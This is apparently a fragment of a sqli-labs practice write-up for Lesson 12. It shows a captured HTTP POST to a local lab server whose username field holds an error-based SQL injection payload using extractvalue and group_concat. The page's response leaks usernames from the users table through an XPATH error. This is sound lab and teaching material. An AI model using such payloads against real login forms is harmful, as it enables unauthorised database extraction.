 POST /sqli-labs/Less-12/ HTTP/1.1
Host: 192.168.218.139
Proxy-Connection: keep-alive
Content-Length: 126
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.218.139
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.218.139/sqli-labs/Less-12/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,en-GB;q=0.6,en;q=0.5
uname=1") and (extractvalue(1,concat(0x7e,(select group_concat(username) from users ),0x7e)))--+&passwd=dasdfasd&submit=Submit
Welcome Dhakkan
User
Pass
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
LOGIN ATTEM